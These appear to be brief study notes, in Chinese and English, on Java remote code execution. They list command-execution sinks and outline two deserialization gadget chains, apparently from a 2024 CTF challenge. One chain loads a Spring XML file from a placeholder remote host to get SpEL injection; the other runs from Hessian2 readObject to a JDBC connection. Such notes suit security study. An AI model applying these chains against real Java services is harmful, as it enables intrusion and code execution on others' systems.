 java RCE
Runtime.getRuntime().exec
new ProcessBuilder("").start()
method#invoke，method和参数可控
远程类加载URLClassLoader#loadClass
jdk8中有TemplatesImpl，jdk9之后就无了。
高版本JDNI与BeanFactory
任意类实例化
aliyun2024chain17
ConvertedVal.getValue()
Constructor.
newInstance("http://xx.xx.xx.xx/spel.xml")
ClassPathXmlApplicationContext.<init>
jooq依赖
实例化对象方式调用
springboot依赖
spel注入
aliyun2024chain17agent
Hessian2.readObject()
JSONObject.put()
JSONObject.toString()
AtomicRefenence.toString()
POJONode.toString()
Bean.getObject()
PooledDSFactory.getDataSource().getConnection()
JDBC